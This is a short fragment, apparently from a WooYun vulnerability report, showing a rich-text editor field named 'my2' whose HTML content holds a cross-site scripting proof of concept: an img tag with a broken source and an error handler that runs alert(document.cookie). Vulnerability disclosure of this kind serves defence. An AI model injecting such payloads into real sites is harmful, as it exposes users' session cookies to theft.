 名称：
my2
内容：
B I U 字体 字号 A ab HTML
<p>
<img src="null" _nerror="alert(document.cookie)"/>
</p>
www.wooyun.org